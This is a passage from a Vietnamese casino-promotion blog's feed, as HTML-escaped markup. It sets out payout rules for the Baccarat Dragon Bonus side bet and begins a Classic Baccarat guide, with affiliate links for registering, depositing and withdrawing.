id=\"docs-internal-guid-e03790ab-7fff-b654-c2e2-5c97d396cbce\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh6.googleusercontent.com\/-p2-kmfhx-xMov4-BHc53u9h97Ca0LbHTojWFoM215VdS2Py1tb-tQ5LN1JtWeu_i7KmJsBns_Rpi2KKWot3e6_SxcNVxZJitlUqthBd03YC61DORmj-r3Lwg-IMRrr1n8fBHdFr=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 7 điểm. Tỉ lệ 1:5.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E4. Thắng cách biệt 6 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-52d01ecb-7fff-bcc0-3032-2728b3f03484\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh3.googleusercontent.com\/xYvbouRrNY67hO_HmlMD_f-Uv4rZmYvSjNW9DVb0ZtWCik54K5q53YUo-aOw2Y7lRn12T0FkAzJ4c-YVbReziuD2IJ73jH9T-eZ0Xc1UDUxxpxvQhDikaeDIZCow54vztOSxHhJy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 6 điểm. Tỉ lệ 1:3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E5. Thắng cách biệt 5 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-754637d9-7fff-269b-2684-7c28220904b9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 104px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"104\" src=\"https:\/\/lh4.googleusercontent.com\/NYHnlOiKyAbz_ILkOvslpU9_5uA2_VDD-udrqKvXDA1zberPqFOiyxStv8nT08uOdWFYkU9bwonRm-WtYJY1YP5bdxdtE8LyU26ie9cFvQE9X8c0bDkKrh9ubaZeBIlQcjHsh--P=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 5 điểm. Tỉ lệ 1:2.\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E6. Thắng cách biệt 4 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-76e169fa-7fff-0007-ec87-98c68e6a058e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh4.googleusercontent.com\/WZZydNwiJDfG4fp-uFe9sV-gRKeqDAzhtBZO_IVFx88kcKjLN6VrQtXrspzK2_6BzFa8zeTPS1wfyMXbUAj58X2C6Vp6UUf7kOylvdV7RbfPfMYUw9LBRaN2PgknqnnQrGkco75m=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 4 điểm. Tỉ lệ 1:1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E7. Thắng Tự Nhiên\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-5b04cddb-7fff-e741-4b4b-2754fcc3167d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh6.googleusercontent.com\/Gg-EKjVcticsChCpVubtywllmN51FEtk25NeSGAGCJ-xEvbE-KbJgcBzxCHXy5Krc-c4JM9RxGirIY_yDjD9GX_I6E1GCAIVM4hNSkekUlhDmblRWQ60OLbfKIjz41qd5WWMlAFt=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài tự nhiên). Tỉ lệ 1:1\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E8. Hòa Tự Nhiên (hoàn tiền cược)\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-9898b0cb-7fff-0a65-f8b3-d0832fb4122d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/Uquf9kHJEW4QmA-P1GzOKojSx_W6tPJbMZb5qGZOFP24-1691pb-0Xe_eTyUfGu9HVg6pkP2Al0Yd89C0kcVthfEAjV2JJWkTjx9kuY0MPEx5c2QZYMLVvjusUu1I65oirDdcoRe=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Hòa (Tie), cược cho cả \"Player\/Banker Dragon Bonus\" (bài tự nhiên) hoà, hoàn tiền cược\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E9. The player losses if the total điểm is 3 điểm or less.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-af5dc341-7fff-0e1a-b7e6-592d31b5d465\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh6.googleusercontent.com\/36rcq-krGATdD3eibtQOeuiu7i6kPIzOrlJjgh7nDPf7rwrpRmoViI2fHrfhmCleEiLVTQtRRPl_xP847aWhegSow2u-irFSTh2MBwPxTe2-JYhqKkHSf_F8wI47xniNY7BpMctU=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003EKết quả: Hòa, cược cho \"Player \/ Banker Dragon Bonus\" (bài không tự nhiên) Hoà, thanh toán được tính là \"thua\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E10. Non-natural Tie, lose wager\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-f63916a0-7fff-7067-776f-929b823de4a8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh4.googleusercontent.com\/qMS0pIFaSqPLmmd9N9y_YXABvEWaWzcMMTCPyVV0gEcl_v9F7HKJKvLpDxBcYZT4GwRZwZHq6PIe6zBS91Uz78OaW6om3RurcpTzmyrgcmN6ATV0P7jTjzb7J3C50b-Ua8yQ8TT3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EResult: Tie, bet either on \"Player \/ Banker Dragon Bonus\" (non-natural) Tie, it shall be settled as \"lose\".\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6294202377419732730\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html","title":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s72-c\/Screenshot_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2781981766617088537"},"published":{"$t":"2021-09-09T02:41:00.021-07:00"},"updated":{"$t":"2021-09-09T03:22:12.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-0b68f830-7fff-6dc5-ba51-57780a06eb22\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EClassic Baccarat\u003Cbr \/\u003E\u003Cbr \/\u003ENgoài Baccarat truyền thống phổ biến với người chơi, Asia Gaming còn có Baccarat tốc độ và Baccarat nhiều bàn chơi, mang đến cho người chơi cảm giác hồi hộp thực sự khi ở trong một sòng bạc thực tế, đảm bảo trải nghiệm thời gian thật và công bằng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s16000\/baccarat.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EPlayer và Banker mỗi bên sẽ được chia 2 lá bài trước. Tất cả lá 10 và là bài hình có giá trị là 0. Nếu giá trị của lá bài vượt quá 9, thì giá trị được tính bằng cách trừ 10 của tổng điểm bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 